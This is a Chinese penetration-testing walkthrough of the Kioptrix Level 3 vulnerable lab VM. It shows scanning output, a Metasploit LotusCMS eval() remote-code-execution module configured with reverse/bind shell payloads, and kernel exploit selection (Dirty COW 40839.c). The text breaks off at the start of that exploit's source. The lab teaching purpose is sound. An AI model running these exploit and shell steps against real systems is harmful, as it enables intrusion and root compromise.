免责声明
本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关。
目录
- 免责声明
- 前言
- 一、环境配置
- 1.1 靶场信息
- 1.2 靶场配置
- 二、信息收集
- 2.1 主机发现
- 2.1.1 netdiscover
- 2.1.2 arp-scan主机扫描
- 2.2 端口扫描
- 2.3 指纹识别
- 2.4 目录扫描
- 2.4.1 dirb目录扫描
- 2.4.2 dirsearch目录扫描
- 2.5 漏洞切入点
- 2.5.1 访问首页
- 2.5.2 访问登录页
- 2.5.3 nikto
- 三、渗透测试
- 3.1 漏洞搜索
- 3.2 MSF攻击
- 3.3 系统提权
- 3.3.1 调用标准终端
- 3.3.2 系统信息
- 3.3.3 发行版本
- 3.3.4 系统内核漏洞搜索
- 3.3.5 脚本文件下载
- 3.3.6 查看脚本
- 3.3.7 kali开启http服务
- 3.3.8 上传脚本
- 3.3.9 编译脚本
- 3.3.10 执行脚本
- 3.4 修改密码
- 3.5 ssh登录
- 渗透总结
- 参考文章
前言
今日测试内容渗透Kioptrix Level #3靶机:
Vulnhub是一个提供各种漏洞环境的靶场平台,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞。本文介绍Kioptrix Level #3靶机渗透测试,内容包括主机扫描(nmap\netdiscover)、端口扫描(nmap\masscan)、目录扫描(dirb\dirsearch)、netcat、msf反弹shell、脚本利用、利用脚本进行linux内核提权等内容。
Description
Back to the Top
It’s been a while since the last Kioptrix VM challenge. Life keeps getting the way of these things you know.
After the seeing the number of downloads for the last two, and the numerous videos showing ways to beat these challenges. I felt that 1.2 (or just level 3) needed to come out. Thank you to all that downloaded and played the first two. And thank you to the ones that took the time to produce video solutions of them. Greatly appreciated.
As with the other two, this challenge is geared towards the beginner. It is however different. Added a few more steps and a new skill set is required. Still being the realm of the beginner I must add. The same as the others, there’s more then one way to “pwn” this one. There’s easy and not so easy. Remember… the sense of “easy” or “difficult” is always relative to ones own skill level. I never said these things were exceptionally hard or difficult, but we all need to start somewhere. And let me tell you, making these vulnerable VMs is not as easy as it looks…
Important thing with this challenge. Once you find the IP (DHCP Client) edit your hosts file and point it to kioptrix3.com
Under Windows, you would edit C:\Windows\System32\drivers\etc\hosts to look something like this:
localhost name resolution is handled within DNS itself.
127.0.0.1 localhost
::1 localhost127.0.0.1 static3.cdn.ubi.com
192.168.1.102 kioptrix3.com
Under Linux that would be /etc/hosts
There’s a web application involved, so to have everything nice and properly displayed you really need to this.
Hope you enjoy Kioptrix VM Level 1.2 challenge.
452 Megs
MD5 Hash : d324ffadd8e3efc1f96447eec51901f2
Have fun
Source: http://www.kioptrix.com/blog/?p=358
一、环境配置
1.1 靶场信息
| 官方链接 | https://www.vulnhub.com/entry/kioptrix-level-12-3,24/ |
|---|---|
| 发布日期 | 2011年4月18日 |
| 靶场大小 | 442MB |
| 作者 | Kioptrix |
| 系列 | Kioptrix |
| 难度 | ★☆☆☆☆ |
1.2 靶场配置
- 渗透测试环境配置,请参考作者前面的内容vuInhub靶场实战系列-DC-2实战
- 【解决办法】- 靶机导入VMware后无法自动获取IP地址
- 建议将攻击机(kali)的网络模式设置为【桥接模式】
二、信息收集
2.1 主机发现
2.1.1 netdiscover
┌──(root㉿kali)-[/home/kali]
└─# netdiscover -r 192.168.1.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
10 Captured ARP Req/Rep packets, from 3 hosts. Total size: 600
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.9 ae:d5:7e:a8:51:6a 5 300 Unknown vendor
192.168.1.1 a0:54:f9:b3:23:54 4 240 Unknown vendor
192.168.1.11 00:0c:29:b2:d4:13 1 60 VMware, Inc.
2.1.2 arp-scan主机扫描
┌──(root㉿kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:02:f0, IPv4: 192.168.1.111
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.9 ae:d5:7e:a8:51:6a (Unknown: locally administered)
192.168.1.4 b6:4f:42:ef:5b:dd (Unknown: locally administered)
192.168.1.11 00:0c:29:b2:d4:13 VMware, Inc.
192.168.1.8 22:cb:7f:9b:2c:c1 (Unknown: locally administered)
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.287 seconds (111.94 hosts/sec). 4 responded
综上所述的三种扫描方式,获得靶机信息
IP地址:192.168.1.11
MAC地址:00:0c:29:b2:d4:13
2.2 端口扫描
```bash
┌──(root㉿kali)-[/home/kali]
└─# nmap -sC -sV -oA prime:1 192.168.1.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-10 06:36 EDT
Nmap scan report for 192.168.1.11
Host is up (0.0024s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_ 2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Ligoat Security - Got Goat? Security ...
MAC Address: 00:0C:29:B2:D4:13 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.72 seconds
综上所述,获得靶机开放的端口信息:
22端口:ssh服务
80端口:http服务
2.3 指纹识别
┌──(root㉿kali)-[/home/kali]
└─# whatweb -v 192.168.1.11
WhatWeb report for http://192.168.1.11
Status : 200 OK
Title : Ligoat Security - Got Goat? Security ...
IP : 192.168.1.11
Country : RESERVED, ZZ
Summary : Apache[2.2.8], Cookies[PHPSESSID], HTTPServer[Ubuntu Linux][Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch], maybe LotusCMS, Meta-Author[name of author - Manjeet Singh Sawhney www.manjeetss.com], PHP[5.2.4-2ubuntu5.6][Suhosin-Patch], X-Powered-By[PHP/5.2.4-2ubuntu5.6]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.2.8 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Cookies ]
Display the names of cookies in the HTTP headers. The
values are not returned to save on space.
String : PHPSESSID
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch (from server string)
[ LotusCMS ]
LotusCMS (previously ArboroianCMS) brings to the forefront
design and design integration into one of the most
neglected CMS niches - Databaseless Web-Design and
Development.
Certainty : maybe
Google Dorks: (1)
Website : http://www.lotuscms.org/
[ Meta-Author ]
This plugin retrieves the author name from the meta name
tag - info:
http://www.webmarketingnow.com/tips/meta-tags-uncovered.html
#author
String : name of author - Manjeet Singh Sawhney www.manjeetss.com
[ PHP ]
PHP is a widely-used general-purpose scripting language
that is especially suited for Web development and can be
embedded into HTML. This plugin identifies PHP errors,
modules and versions and extracts the local file path and
username if present.
Version : 5.2.4-2ubuntu5.6
Module : Suhosin-Patch
Version : 5.2.4-2ubuntu5.6
Google Dorks: (2)
Website : http://www.php.net/
[ X-Powered-By ]
X-Powered-By HTTP header
String : PHP/5.2.4-2ubuntu5.6 (from x-powered-by string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Mon, 10 Jun 2024 18:38:08 GMT
Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
X-Powered-By: PHP/5.2.4-2ubuntu5.6
Set-Cookie: PHPSESSID=7b02754201eb0dc6bc8de42ad2c84b97; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1819
Connection: close
Content-Type: text/html
获得关键信息;
- Apache[2.2.8],
- Cookies[PHPSESSID],
- HTTPServer[Ubuntu Linux][Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch],
- maybe LotusCMS,
- Meta-Author[name of author - Manjeet Singh Sawhney www.manjeetss.com],
- PHP[5.2.4-2ubuntu5.6][Suhosin-Patch],
- X-Powered-By[PHP/5.2.4-2ubuntu5.6]
2.4 目录扫描
2.4.1 dirb目录扫描
┌──(root?kali)-[/home/kali]
└─# dirb http://192.168.1.11
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Jun 10 06:41:35 2024
URL_BASE: http://192.168.1.11/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.1.11/ ----
==> DIRECTORY: http://192.168.1.11/cache/
==> DIRECTORY: http://192.168.1.11/core/
+ http://192.168.1.11/data (CODE:403|SIZE:323)
+ http://192.168.1.11/favicon.ico (CODE:200|SIZE:23126)
==> DIRECTORY: http://192.168.1.11/gallery/
+ http://192.168.1.11/index.php (CODE:200|SIZE:1819)
==> DIRECTORY: http://192.168.1.11/modules/
==> DIRECTORY: http://192.168.1.11/phpmyadmin/
+ http://192.168.1.11/server-status (CODE:403|SIZE:332)
==> DIRECTORY: http://192.168.1.11/style/
---- Entering directory: http://192.168.1.11/cache/ ----
+ http://192.168.1.11/cache/index.html (CODE:200|SIZE:1819)
---- Entering directory: http://192.168.1.11/core/ ----
==> DIRECTORY: http://192.168.1.11/core/controller/
+ http://192.168.1.11/core/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.11/core/lib/
==> DIRECTORY: http://192.168.1.11/core/model/
==> DIRECTORY: http://192.168.1.11/core/view/
---- Entering directory: http://192.168.1.11/gallery/ ----
+ http://192.168.1.11/gallery/index.php (CODE:500|SIZE:5650)
==> DIRECTORY: http://192.168.1.11/gallery/photos/
==> DIRECTORY: http://192.168.1.11/gallery/themes/
---- Entering directory: http://192.168.1.11/modules/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.11/phpmyadmin/ ----
+ http://192.168.1.11/phpmyadmin/favicon.ico (CODE:200|SIZE:18902)
+ http://192.168.1.11/phpmyadmin/index.php (CODE:200|SIZE:8136)
==> DIRECTORY: http://192.168.1.11/phpmyadmin/js/
==> DIRECTORY: http://192.168.1.11/phpmyadmin/lang/
+ http://192.168.1.11/phpmyadmin/libraries (CODE:403|SIZE:339)
+ http://192.168.1.11/phpmyadmin/phpinfo.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.11/phpmyadmin/scripts/
==> DIRECTORY: http://192.168.1.11/phpmyadmin/themes/
---- Entering directory: http://192.168.1.11/style/ ----
+ http://192.168.1.11/style/admin.php (CODE:200|SIZE:356)
+ http://192.168.1.11/style/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.11/core/controller/ ----
+ http://192.168.1.11/core/controller/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.11/core/lib/ ----
+ http://192.168.1.11/core/lib/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.11/core/model/ ----
+ http://192.168.1.11/core/model/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.11/core/view/ ----
+ http://192.168.1.11/core/view/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.11/gallery/photos/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.11/gallery/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.11/phpmyadmin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.11/phpmyadmin/lang/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.11/phpmyadmin/scripts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.11/phpmyadmin/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Mon Jun 10 06:42:42 2024
DOWNLOADED: 46120 - FOUND: 17
FOUND: 17,发现17个目录
- http://192.168.1.11/index.php
- http://192.168.1.11/modules/
- http://192.168.1.11/phpmyadmin/
2.4.2 dirsearch目录扫描
┌──(root㉿kali)-[/home/kali]
└─# dirsearch -u 192.168.1.11 -e * -x 404,403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: 39772.zip | HTTP method: GET | Threads: 25 | Wordlist size: 9481
Output File: /home/kali/reports/_192.168.1.11/_24-06-10_06-52-16.txt
Target: http://192.168.1.11/
[06:52:16] Starting:
[06:52:48] 301 - 351B - /cache -> http://192.168.1.11/cache/
[06:52:53] 301 - 350B - /core -> http://192.168.1.11/core/
[06:52:53] 200 - 688B - /core/fragments/moduleInfo.phtml
[06:53:01] 200 - 23KB - /favicon.ico
[06:53:03] 301 - 353B - /gallery -> http://192.168.1.11/gallery/
[06:53:20] 301 - 353B - /modules -> http://192.168.1.11/modules/
[06:53:20] 200 - 2KB - /modules/
[06:53:28] 301 - 356B - /phpmyadmin -> http://192.168.1.11/phpmyadmin/
[06:53:30] 401 - 518B - /phpmyadmin/scripts/setup.php
[06:53:30] 200 - 8KB - /phpmyadmin/
[06:53:30] 200 - 8KB - /phpmyadmin/index.php
[06:53:47] 301 - 351B - /style -> http://192.168.1.11/style/
[06:53:54] 200 - 18B - /update.php
Task Completed
测试结果显示,获得目录
2.5 漏洞切入点

2.5.1 访问首页
访问链接:
http://192.168.1.11/index.php
2.5.2 访问登录页
点击Home页的【Login】:
http://192.168.1.11/index.php?system=Admin
Proudly Powered by: LotusCMS
2.5.3 nikto
┌──(root㉿kali)-[/home/kali]
└─# nikto -h 192.168.1.11
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.1.11
+ Target Hostname: 192.168.1.11
+ Target Port: 80
+ Start Time: 2024-06-10 07:05:01 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
+ /: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /: Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.6.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /favicon.ico: Server may leak inodes via ETags, header found with file /favicon.ico, inode: 631780, size: 23126, mtime: Fri Jun 5 15:22:00 2009. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ PHP/5.2.4-2ubuntu5.6 appears to be outdated (current is at least 8.1.5), PHP 7.4.28 for the 7.4 branch.
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ PHP/5.2 - PHP 3/4/5 and 7.0 are End of Life products without support.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ /icons/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /phpmyadmin/: phpMyAdmin directory found.
+ /phpmyadmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 1 error(s) and 20 item(s) reported on remote host
+ End Time: 2024-06-10 07:06:01 (GMT-4) (60 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
使用Nikto扫描网站漏洞发现phpmyadmin目录,且使用的数据库管理系统是MySQL
- /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
三、渗透测试
3.1 漏洞搜索
┌──(root㉿kali)-[/home/kali]
└─# searchsploit LotusCMS
-------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------- ---------------------------------
LotusCMS 3.0 - 'eval()' Remote Command Execution | php/remote/18565.rb
LotusCMS 3.0.3 - Multiple Vulnerabilities | php/webapps/16982.txt
-------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
发现2个Exploit
3.2 MSF攻击
依次执行如下bash命令:
┌──(root㉿kali)-[/home/kali]
└─# msfconsole
msf6 > search LotusCMS
msf6 > use exploit/multi/http/lcms_php_exec
msf6 exploit(multi/http/lcms_php_exec) > show options
msf6 exploit(multi/http/lcms_php_exec) > set rhosts 192.168.1.11
msf6 exploit(multi/http/lcms_php_exec) > set uri /index.php?system=Admin
msf6 exploit(multi/http/lcms_php_exec) > set payload generic/shell_bind_tcp
msf6 exploit(multi/http/lcms_php_exec) > show options
msf6 exploit(multi/http/lcms_php_exec) > run
- 启动MSF
┌──(root㉿kali)-[/home/kali]
└─# msfconsole
Metasploit tip: The use command supports fuzzy searching to try and
select the intended module, e.g. use kerberos/get_ticket or use
kerberos forge silver ticket
######## #
################# #
###################### #
######################### #
############################
##############################
###############################
###############################
##############################
# ######## #
## ### #### ##
### ###
#### ###
#### ########## ####
####################### ####
#################### ####
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.4.1-dev ]
+ -- --=[ 2407 exploits - 1239 auxiliary - 422 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
- 搜索漏洞
msf6 > search LotusCMS
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/lcms_php_exec 2011-03-03 excellent Yes LotusCMS 3.0 eval() Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/lcms_php_exec
- 使用payload模板
msf6 > use exploit/multi/http/lcms_php_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
- 显示可选设置参数
msf6 exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /lcms/ yes URI
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
View the full module info with the info, or info -d command.
- 参数设置
msf6 exploit(multi/http/lcms_php_exec) > set rhosts 192.168.1.11
rhosts => 192.168.1.11
msf6 exploit(multi/http/lcms_php_exec) > set uri /index.php?system=Admin
uri => /index.php?system=Admin
msf6 exploit(multi/http/lcms_php_exec) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS 192.168.1.11 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing conne
ctions
URI /index.php?system=Admi yes URI
n
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.111 yes The listen address (an interface may be speci
fied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
View the full module info with the info, or info -d command.
- run
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Started bind TCP handler against 192.168.1.11:4444
[*] Command shell session 1 opened (192.168.1.111:37447 -> 192.168.1.11:4444) at 2024-06-10 08:02:41 -0400
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash终端显示,已经获得shell
注:以下 payload 都可用(当获得反弹shell不成功时,尝试不同的payload):
- set payload php/reverse_perl
- set payload generic/shell_bind_tcp
- set payload php/bind_perl
- set payload php/reverse_php`
3.3 系统提权
3.3.1 调用标准终端
python2 -c 'imoprt pty,pty.spawn("/bin/bash")'
<w/kioptrix3.com$ python2 -c 'imoprt pty,pty.spawn("/bin/bash")'
bash: python2: command not found
www-data@Kioptrix3:/home/www/kioptrix3.com$
调用标准终端成功
3.3.2 系统信息
www-data@Kioptrix3:/home/www/kioptrix3.com$ uname -a
uname -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
系统版本: Linux Kioptrix3 2.6.24-24-server
3.3.3 发行版本
www-data@Kioptrix3:/home/www/kioptrix3.com$ cat /etc/*-release
cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04.3 LTS"
发行版本:Ubuntu 8.04.3 LTS
3.3.4 系统内核漏洞搜索
┌──(root㉿kali)-[/home/kali]
└─# searchsploit privilege | grep linux | grep 2.6.2
Linux Kernel 2.2.25/2.4.24/2.6.2 - 'mremap()' Local Privilege Escalation | linux/local/160.c
Linux Kernel 2.6.17 < 2.6.24.1 - 'vmsplice' Local Privilege Escalation (2) | linux/local/5092.c
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Priv | linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Esca | linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege E | linux/local/40839.c
Linux Kernel 2.6.23 < 2.6.24 - 'vmsplice' Local Privilege Escalation (1) | linux/local/5093.c
Linux Kernel 2.6.24_16-23/2.6.27_7-10/2.6.28.3 (Ubuntu 8.04/8.10 / Fedora Core 10 x8 | linux_x86-64/local/9083.c
Linux Kernel 2.6.27 < 2.6.36 (RedHat x86-64) - 'compat' Local Privilege Escalation | linux_x86-64/local/15024.c
Linux Kernel 2.6.28/3.0 (DEC Alpha Linux) - Local Privilege Escalation | linux/local/17391.c
Linux Kernel 2.6.29 - 'ptrace_attach()' Race Condition Privilege Escalation | linux/local/8678.c
Linux Kernel 2.6.x (Gentoo 2.6.29rc1) - 'ptrace_attach' Local Privilege Escalation | linux/local/8673.c
Linux Kernel < 2.6.22 - 'ftruncate()'/'open()' Local Privilege Escalation | linux/local/6851.c
Linux Kernel < 2.6.28 - 'fasync_helper()' Local Privilege Escalation | linux/local/33523.c
Linux Kernel < 2.6.29 - 'exit_notify()' Local Privilege Escalation | linux/local/8369.sh
Postfix 2.6-20080814 - 'symlink' Local Privilege Escalation | linux/local/6337.sh
可利用脚本:
| Exploit Title | Path |
|---|---|
| Linux Kernel 2.6.22 < 3.9 - ‘Dirty COW’ ‘PTRACE_POKEDATA’ Race Condition Privilege E | linux/local/40839.c |
3.3.5 脚本文件下载
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/kl_3]
└─# searchsploit -m 40839.c
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method)
URL: https://www.exploit-db.com/exploits/40839
Path: /usr/share/exploitdb/exploits/linux/local/40839.c
Codes: CVE-2016-5195
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/dev_run_app/vulhub/kl_3/40839.c
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/kl_3]
└─# ls
40839.c
脚本文件下载成功。
3.3.6 查看脚本
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/kl_3]
└─# cat 40839.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
